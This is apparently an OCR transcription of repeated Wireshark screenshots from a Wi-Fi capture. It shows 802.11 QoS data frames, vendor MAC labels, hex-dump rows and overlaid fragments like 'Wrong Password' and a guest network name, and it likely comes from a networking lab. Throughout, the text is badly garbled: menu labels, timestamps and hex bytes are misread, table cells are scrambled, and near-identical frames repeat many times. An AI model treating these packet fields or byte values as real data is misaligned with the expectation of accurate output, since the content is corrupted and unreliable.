| Frame 235: 78 bytes           IEEE 002.11 QoS Data,           IEEE 002.11 QoS Data,           Data (44 bytes)   Activities                                                                                                    | on vire (624 bits), 78<br>, Flags: .pT<br>b. Conne<br>Analyze Statistics Telephony<br>S C Q = # # Source<br>source Heavactive Source - d832e30ad546<br>Source<br>How Jett P. Source - d832e30ad546                                                                                                    | bytes captured (624 b<br>ecting with<br>wireless Iools Help<br>w                                                                                                    | n Wro                                                                                                    | Ing Password<br>star 19 or<br>PARTD_ITH_CUEST_I<br>Length [Identification ] Time to live<br>102                                                                                                    | 0000       88       413       60       70       50       10       83       62       25       a)       76       20       60       50       50       60       50       50       60       50       60       60       50       60       60       50       60       60       50       60       60       50       60       60       50       60       60       50       60       60       50       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60                                                                                                    | f . @.<br>Du<br>M . ] .<br>T                                   |
| Frame 335: 78. bytes           Free 802.11 (05 Data,           > Data (44 bytes)           Activities         Wireshark           Flee Beit View So Capture           I windma = 4832: 100.016 fb           I windma = 4832: 100.0123           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 001023           155: 78. 00100123                                                                                                    | on wire (624 bits), 78<br>, Flags: .p7<br>b. Connec<br>a gasiyae glatistics Telephony<br>Contained and the second second seco                                                                                                    | bytes captured (624 b<br>ecting with<br>Wreless Tools Help<br>Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Tools Help<br>Wreless Wreless Tools Help<br>Wreless Tools Help<br>Wreless Tools Tools Help<br>Wr                                                                                                    | Dits)                                                                                                    | Dassword<br>Star 19 of<br>PARTB_ITH_CUEST_I<br>Length Identification Time to live<br>192<br>192                                                                                                    | S44     S4     S     S     S | f • 00 • 00 • 00 • 00 • 00 • 00 • 00 •                         |
| Frame 335: 78. bytes           IFEE 802.11 QoS Data,           Data (44 bytes)   Activities  Wireshark File Edit View Go Capture            Image: Second Second                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br><b>b. Conne</b>                                                                                                    | bytes captured (624 b<br>ecting with<br>ecting with<br>ecting a left<br>ecting ecting<br>ecting ecting<br>ecting<br>ectin | Protocol<br>902 9 11<br>Protocol<br>902 11<br>902 11<br>902 11<br>902 11                                                                                                    | Ing Password<br>stde 19 00<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T<br>PARTB_IITH_CUEST_T                                                                                                    | 0000       88 41 30 00 70 95 75 c0       10 83 00 25 25 a0 70 20       -A         0000       65 b0 65 64 ro 20 46 30 00 95 50 00 20 00 00       -A         0000       7d 9b 1a 4d do c0 5d a4 20 00 40 55 rd 00 00       -A         0000       7d 9b 1a 4d do c0 5d a4 20 00 a0 e4 dd 59 rd 0e       -A         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7       ef C         0000       30 7b e0 54 2d d0 8c e2       4f 73 23 31 f3 c7                                                                                                    | f • 00 • 00 • 00 • 00 • 00 • 00 • 00 •                         |
| Frame 335: 78. bytes           Free 802.11 (05 Data,           > Data (44 bytes)           Activities         Wireshark           File 680.21 (10 Go and a few few few few few few few few few few                                                                                                    | on wire (624 bits), 78<br>, Flags: p7<br>b. Connec<br>a data gatastics Telephon<br>a data gatastics Telephon<br>a data data gatastics T                                                                                                    | bytes captured (624 b<br>ecting with<br>wreless Jools Help<br>with a line of the state<br>and the state<br>heaviet the soft fail : failed<br>Hewalet the soft failed<br>Hewalet the soft failed                                                                                                    | Protocol<br>Protocol<br>002.11<br>002.11<br>002.11<br>002.11<br>002.11<br>002.11<br>002.11<br>002.11<br>002.11                                                                                                    | Date 19 of<br>BARTB_ITH_CUEST_F<br>ARTB_ITH_CUEST_F<br>192<br>192<br>192<br>192<br>192                                                                                                    | 0000     88 41.30     00 r 0 55 73 ce     1.0 33 08 22 25 a9 76 20     -A       0000     68 41.30     60 r 0 54 05 06     00 50 09 02 00 08        0000     00 00 b7 72 44 f ac 34 80     00 00 55 09 02 07 05 06 08        0000     00 00 b7 72 44 f ac 55 d a4     23 66 79 62 74 55 06 40        0000     30 7b e0 54 2d d0 8c e2     4f 73 23 31 f 3 c7     0 {                                                                                                    | f · · @·<br>Du · · ·<br>Du · · ·<br>M· · ] ·<br>T - · · ·      |
| Frame 335: 78. bytes           IFEE 802.11 (05 bata,           IFEE 802.11 (05 bata,           Data (44 bytes)                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br>b. Connec<br>Malyze Statistics Telephony<br>© © Q ← ⊕ ⊕<br>for winas → dB32e30affet<br>HewlettP_50:49:70<br>Hiaamico_0a:fd:fe<br>Xiaamico_0a:fd:fe<br>Xiaamico_0a:fd:fe                                                                                                    | bytes captured (624 b<br>ecting with<br>ecting with<br>exting a left<br>exting a left<br>mathematical and a left<br>Mananical and a left<br>HewlettP_66:fa:e4<br>HewlettP_66:fa:e4<br>HewlettP_66:fa:e4<br>HewlettP_66:fa:e4                                                                                                    | Protocol<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11                                                                                                    | Ing Password<br>stde 19 of<br>PARTO_ITH_CUEST_T<br>02<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000         88 41 30 60 70 95 75 c0         10 83 60 25 25 a9 76 20         -A           0000         68 41 30 60 70 95 75 c0         10 83 60 25 25 a9 76 20         00         00           0000         70 80 75 20         10 83 60 75 20 00 96          00         00         00         10 80 75 60 70 80 70 80         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 <td>f · · @ ·<br/>Du · · ·<br/>Du · · ·<br/>M · · ] ·<br/>T - · · ·</td>                                                                                                    | f · · @ ·<br>Du · · ·<br>Du · · ·<br>M · · ] ·<br>T - · · ·    |
| Frame 235: 78 bytes           Free 802.11 (05 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 802.11 (05 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 804.11 (05 bata,<br>) Data (44 bytes)         Software<br>(155) 28.001023<br>(155) 28.001023<br>(155) 28.001023<br>(155) 28.001023<br>(155) 28.001023<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.003076<br>(155) 28.00376<br>(155) 28.00376                                                                                                    | on wire (624 bits), 78<br>, Flags: ,p7<br>b. Connec<br>analyze Statistics Telephony<br>analyze Statistics Telephony<br>analyze Stati                                                                                                    | bytes captured (624 b<br>ecting with<br>wireless Tools Help<br>Wireless Tools Help<br>Wireless Tools Help<br>Wireless Tools Help<br>Wireless Tools Help<br>Wireless Constantion<br>Xianomico_Bairfdife<br>Xianomico_Bairfdife<br>Hewlettp_Boifaied<br>Clisco_Colfaiel<br>Clisco_Colfaiel<br>Wireless<br>Wireless<br>Wireles                                                                                                    | Protocol<br>802.11<br>602.11<br>602.11<br>602.11<br>602.11<br>602.11<br>802.11<br>802.11<br>802.11<br>802.11                                                                                                    | Dig Password<br>atter 19 of<br>PARTB_IITH_CUEST_F<br>IO2<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>10                                                                                                    | 0000     88 41 30 60 7c 95 75 c0     1.0 33 60 25 25 a9 76 20     -A       0000     60 30 80 64 7c 34 80 80 60 55 60 90 20 60 80     -A       0000     97 40 31 16 44 46 c5 34 80 80 60 55 60 90 20 60 80     -A       0000     97 40 35 11 44 46 c5 54 44 23 66 a5 e4 40 55 76 40 e     -A       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7     0 (1)       0000     30 7b e6 54 2d d0 8c e2 4f 73 23 31 f3 c7 <t< td=""><td>f · @·<br/>Du · · ·<br/>T - · · ·</td></t<>                                                                                                    | f · @·<br>Du · · ·<br>T - · · ·                                |
| Frame 335: 78. bytes           IFEE 803.21 (005 Data,<br>) Data (44 bytes)           Activities         Wireshark           File 803.21 (005 Data,<br>) Data (44 bytes)           Wireshark           File 803.21 (005 Data,<br>) Data (44 bytes)           Wireshark           File 804.21 (005 Data,<br>) Data (44 bytes)           Wireshark           File 804.22 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           Wireshark           Wireshark           Wireshark           Wireshark           Wireshark           File 804.23 (005 Capture<br>) Wireshark           File 804.23 (005 Capture<br>) Wireshark           File 804.23 (005 Capture<br>) Wireshark <td< td=""><td>on wire (624 bits), 78<br/>, Flags: .pT<br/>b. Connec<br/></td><td>bytes captured (624 b<br/>ecting with<br/>ecting with<br/>exting a field<br/>exting a field<br/>exting a field<br/>mexico.exting<br/>mexico.exting<br/>exting<br/>mexico.exting<br/>exting<br/>mexico.exting<br/>exting<br/>mexico.exting<br/>exting<br/>mexico.exting<br/>exting<br/>ex</td><td>Protect<br/>Protect<br/>802.11<br/>802.11<br/>802.11<br/>802.11<br/>802.11<br/>802.11<br/>802.11<br/>802.11</td><td>Ing Password<br/>State 19 of<br/>PARTO_INTH_CUEST_F<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102<br/>102</td><td>0000       88 41 30 60 70 95 75 c0       1.08 3 60 25 25 a 3 76 20       -A         0000       68 41 30 60 70 95 75 c0       1.08 3 60 25 25 a 3 76 20       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95</td><td>f . @.<br/>Du<br/>M ] .<br/>T</td></td<>                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br>b. Connec<br>                                                                                                    | bytes captured (624 b<br>ecting with<br>ecting with<br>exting a field<br>exting a field<br>exting a field<br>mexico.exting<br>mexico.exting<br>exting<br>mexico.exting<br>exting<br>mexico.exting<br>exting<br>mexico.exting<br>exting<br>mexico.exting<br>exting<br>ex                   | Protect<br>Protect<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11                                                                                                    | Ing Password<br>State 19 of<br>PARTO_INTH_CUEST_F<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 70 95 75 c0       1.08 3 60 25 25 a 3 76 20       -A         0000       68 41 30 60 70 95 75 c0       1.08 3 60 25 25 a 3 76 20       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95       0.00 95                                                                                                    | f . @.<br>Du<br>M ] .<br>T                                     |
| Frame 235: 78 bytes           Free 802.11 (05 bata, 100 bata, 100 b                                                                                                    | on wire (624 bits), 78<br>, Flags: ,p7<br>b. Connec<br>analyze Statistics Telephony<br>analyze Statistics Telephony<br>analyze Stati                                                                                                    | bytes captured (624 b<br>ecting with<br>wireless Tools Help<br>Wireless Tools Help<br>Wireless Tools H                                                                                                    | Protocol<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11<br>92.11                                                                                                    | Dig Password<br>atte 19 of<br>PARTB_IITH_CUEST_I<br>Length Identification Time to live<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 7c 95 75 c0       1.0 33 60 22 25 a9 76 20       -A         0000       68 41 30 60 7c 95 75 c0       1.0 33 60 25 25 a9 76 20       -A         0000       c0 3b 80 66 7c 40 20 80 60 55 60 90 20 60 60       -A       -A         0000       30 7b 11 4d 10 c0 5d 44 20 60 95 50 40 20 60       -A         0000       30 7b e0 54 2d 40 8c e2       47 73 23 31 f3 c7       e(                                                                                                    | f'-@-<br>Du<br>T<br>Γ =                                        |
| Frame 335: 78. bytes           IFEE 803.21.10 QS bata,           > Data (44 bytes)   Activities  Wireshark           File Edit User Go Capture           Image: Section 100 and 100 and                                                                                                    | on wire (624 bits), 78<br>, Flags: , p7<br>b. Connec<br>analyze gatistics Telephony                                                                                                    | bytes captured (624 b<br>ecting with<br>exting with<br>extinct a state of the<br>extinct a state of the<br>medicity of the<br>extinct a state of the<br>medicity of the<br>extinct a state of the<br>medicity of the<br>extinct a state of the<br>extinct a state of the<br>exting a state of the<br>extinct a state of the<br>extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the extinct a state of the<br>extinct a state of the extinct a state of the extin a state of the<br>extinct a state of the extinct a state of the                                                                                                    | Protocol<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11<br>802_11                                                                                                    | Ing Password<br>side 19 of<br>PARTB_IITH_CUEST_I<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       -A         0000       68 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       -A         0000       60 50 60 60 55 60 00 60 55 60 00 60 60 55 60 00 60 60 55 60 00 60 60 60 60 60 60 60 60 60 60 60                                                                                                    | f · ⊕.<br>Du<br>T                                              |
| Frame 235: 78 bytes           Free 802.11 (05 bata,           > Data (44 bytes)           Activities         ✓ Wireshark           File 802.11 (05 bata,           > Data (44 bytes)           Activities         ✓ Wireshark           File 604 (Yew Go Capture           Image: State 100 (State 100 (Stat                                                                                                    | on wire (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 b<br>ecting with<br>wireless loos Help<br>Wireless loos Help<br>Wireless lo                                                                                                    | Protocol<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11                                                                                                    | Description<br>Description<br>Descr | 6000       88 41 30 60 7c 95 75 c0       1.0 83 60 25 25 a9 76 20       -A         6000       60 95 60 60 25 60 50 90 60 50 90 80 90 50 90 90 90 90 90 90 90 90 90 90 90 90 90                                                                                                    | f · @ ·<br>Du · · ·<br>Du · · ·<br>T · · · ·<br>σ ⊗<br>⊗ • + + |
| Frame 335: 78, bytes           Fifter 802.41 (05 bata,<br>) Data (44 bytes)           Activities         ✓ Wireshark           File 802.41 (05 bata,<br>) Data (44 bytes)           Activities         ✓ Wireshark           File 802.41 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 802.41 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           File 804 (05 bata,<br>) Data (44 bytes)         ✓ Wireshark           Wireshark         ✓ Wireshark           File 804 (05 bata,<br>) Data (45 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark           File 804 (05 bata)         ✓ Wireshark                                                                                                    | on wire (624 bits), 78<br>, Flags: , p                                                                                                    | bytes captured (624 b<br>ecting with<br>wretes Tools Help<br>wiensco_sa:fd:fe<br>XiaomiCo_sa:fd:fe<br>NiaomiCo_sa:fd:fe<br>Hewlettp_6fa:e4<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe<br>Cisco_c0:a:fd:fe                                                                                                    | Protocol<br>002.11<br>002.11<br>002. | Ing Password<br>and 19 of<br>PARTB_IITH_CUEST_I<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       -A         0000       68 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       -A         0000       60 50 60 60 57 60 90 60 55 60 90 60 50 60       -A       -A         0000       7d 95 1a 4d do c0 5d a4 20 60 60 55 60 90 60 60       -A         0000       7d 95 1a 4d do c0 5d a4 20 66 a0 e4 6d 55 76 6 e       -A         0000       30 7b e0 54 2d do 8c e2 4f 73 23 31 f3 c7       e(-         0000       30 7b e0 54 2d do 8c e2 4f 73 23 31 f3 c7       e(-         0010       30 7b e0 54 2d do 8c e2       e1 73 23 31 f3 c7       e(-         0010       30 7b e0 54 2d do 8c e2       e1 73 23 31 f3 c7       e(-         0010       30 7b e0 54 2d do 8c e2       e1 73 23 31 f3 c7       e(-         0010       30 7b e0 54 2d do 8c e2       e1 73 23 31 f3 c7       e(-         0110       10 4d do c0 54 a4 20 40 8c e2       e1 73 23 31 f3 c7       e(-         0110       10 4d do c0 54 a4 20 40 8c e2       e1 73 23 31 f3 c7       e(-         0110       10 4d do c0 54 a4 20 40 8c e2       e1 73 23 31 f3 c7       e(-         0110       10 4d do c0 54 a4 20 40 8c e2       e1 73 23 31 f3 c7       e(-         0110       10 4d do c0 54 a4 20 40 8c e2       e1 43 4c e4 </td <td><pre>f · @·<br/>Du··<br/>T · · ·<br/>T · · ·<br/></pre></td>                                                                                                    | <pre>f · @·<br/>Du··<br/>T · · ·<br/>T · · ·<br/></pre>        |
| Frame 235: 78 bytes           Free 802.11 (05 Data,           Data (44 bytes)           Activities           Wireshark           File 802.11 (05 Data,           Data (44 bytes)           Activities           Wireshark           File 602 (Were Go Capture           Winda = 6822e3 0.04 dfe           No.           Time           1550 28.04026           1557 28.04023           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1557 28.04026           1573 28.172108           1586 29.381510           1595 29.438711           1595 29.438961           1595 29.438961           1595 29.438961           1595 29.438961           1595 29.438961           1595 29.438961           1595 29.438961           1595 29.438971                                                                                                    | on wire (624 bits), 78<br>, Flags: , pT<br>b. Connec<br>Analyze Statistics Telephom<br>Construction<br>Construction<br>C | bytes captured (624 b<br>ecting with<br>wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Miamico_Barificife<br>Xiaomico_Barificife<br>Xiaomico_Barificife<br>Cisco_Colici93<br>Cisco_Colici93<br>Cisco_Colici                                                                                                    | Wro     Wro     W                                                                                                    | Ang Password<br>Star 19 or<br>PARTD_ITH_CUEST_I<br>CARTD_ITH_CUEST_I<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 554       •••••       •••••       •••••         S54       •••••       •••••       •••••       •••••         S64       ••••••       ••••••       ••••••       ••••••         S64       •••••••       •••••••       •••••••       ••••••••         S64       •••••••••       ••••••••••••••••••••••••••••••••••••                                                                                                    | r - e-<br>Du<br>T<br>2                                         |
| Frame 335: 78. bytes           Free 802.11 (05 bata,           > Data (44 bytes)           Activities         Wireshark           File Bat, 21.10 (05 bata,           > Data (44 bytes)           Activities         Wireshark           File Bat, 21.00 (05 bata,           Image: State 10 (05 bata,           Image: State 10 (05 bata,                                                                                                    | Analyze Statistics Telephory     Statistics Telephory     Statistics Telephory     Statistics Telephory     Saurce     HewJactt P.50:49:70     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     Hammico_Bari dir fe     HewJactt P.50:49:70     HewJactt P.50:49:70     H                                                                                                    | bytes captured (624 b<br>ccting with<br>cting with<br>wields look Hep<br>wields look Hep<br>wields lo                                                                                                    | Protoci<br>902 (1)<br>902 (1)<br>902                                                         | Ing Password<br>andre 19 of<br>PARTE_IITH_CUEST_I<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 0000       88 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       -A         0000       68 41 30 60 70 55 73 c0       10 83 60 22 25 a9 76 20       00       00       00         0000       74 95 11 4d 06 c5 24 61 80 60 55 60 60 80       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00                                                                                                    | f · @ ·<br>Du · · ·<br>T · · · ·                               |
| Frame 235: 78 bytes           Free 802.11 (05 Data,           Data (44 bytes)           Activities           Wireshark           File 802.11 (05 Data,           Data (44 bytes)           Activities           Wireshark           File 804 View Go capture           Winda - 603228:30.4046           No.           Time           1550 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1557 28.061023           1558 29.2643980           1559 29.5643980           1567 28.067243                                                                                                    | on wire (624 bits), 78<br>, Flags: , pT<br>b. Connec<br>Analyze Statistics Telephon<br>Construction<br>Construction<br>C | bytes captured (624 b<br>ecting with<br>wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Wireless loos Help<br>Cisco, Coll 2013<br>Cisco, Coll 2013<br>Ci                                                                                                    | Wro     Wro     W                                                                                                    | Length Identification Time to live<br>102<br>102<br>102<br>102<br>102<br>102<br>102<br>102                                                                                                    | 554       ••••       ••••       ••••         554       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••       ••••         564       ••••       ••••       ••••       ••••       ••••       ••••         560       ••••       ••••       ••••       ••••       ••••       ••••       ••••         560       •••• <td>· · · · · · · · · · · · · · · · · · ·</td>                                                                                                    | · · · · · · · · · · · · · · · · · · ·                          |
| Frame 335: 78. bytes           Free 802.11 (055 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 802.11 (055 bata,<br>) Data (44 bytes)           Activities         Wireshark           File 802.11 (055 bata,<br>) Data (44 bytes)         South and a bata<br>(44 bytes)           Pile Edit View Go Capture<br>(1556 28.08105)         South and a bata<br>(1556 28.08105)           No.         Time<br>(1556 28.084070<br>(1556 28.084070<br>(1556 28.084                                                                                                    | m wire (624 bits), 78     , Flags: , p 7      b. Connee      mayze gatistics Telephony     gatalyze gatistics Telephony     wie wie wie wie wie wie wie wie wie                                                                                                    | bytes captured (624 b<br>ccting with<br>a Wreless Tools Help<br>a Wreless Tools Help<br>a Wreles                                                                                                    | Pratoci<br>62 2 11<br>62 11<br>662 11<br>662 1 | Description<br>Description<br>Descr | 0000       88 41.30       000 ro 95 for a 140 80       000 80 50 90 25 25 a 9 76 26 0       -Ac         0000       60 b 85 66 10 a 24 80 80       000 50 90 20 20 90 80           0000       90 b 72 24 47 66 a 24 80 80       00 80 50 90 20 74 20 80 80           0000       90 b 72 24 47 66 a 24 80 80 80 55 90 20 74 25 80 90 80            0000       90 b 72 24 47 66 a 24 80 80 80 55 90 20 74 25 80 40 80            0000       30 7b e0 54 2d d0 8c 